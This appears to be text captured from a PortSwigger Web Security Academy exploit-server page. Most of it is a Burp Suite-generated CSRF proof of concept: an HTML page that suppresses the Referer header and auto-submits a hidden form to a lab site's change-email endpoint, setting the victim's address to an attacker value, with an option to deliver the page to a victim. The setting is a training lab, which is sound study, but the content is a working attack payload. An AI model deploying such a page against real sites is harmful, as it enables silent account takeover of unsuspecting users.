 Craft a response
URL: https://exploit-0ac8005703393ed6c14576b5014e0028.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
<meta name="referrer" content="no-referrer">
    <form action="https://0a6800cf039d3e26c13a7721000e00e1.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="hackers&#64;EXPLOIT&#46;NET" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
  </body>
</html>
Store
View exploit
Deliver exploit to victim
Access log